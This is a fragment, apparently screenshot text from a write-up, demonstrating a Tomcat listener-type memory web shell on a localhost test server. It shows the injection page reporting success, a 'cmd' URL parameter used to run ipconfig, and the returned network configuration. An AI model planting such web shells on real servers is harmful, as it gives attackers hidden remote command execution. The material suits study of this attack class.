 localhost:8080/tomcat8Demo/liste
localhost:8080/tomcat8Demo/listener_add.jsp
2021-11-05 22:19:18
listener shell inject success
localhost:8080/tomcat8Demo/?cmd
localhost:8080/tomcat8Demo/?cmd=ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Ethernet adapter Network Bridge:
Connection-specific DNS Suffix  . : lan
Link-local IPv6 Address . . . . . : fe80::41e2:84e1:7c14:8ef3%6
IPv4 Address. . . . . . . . . . . : 192.168.199.238
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.199.1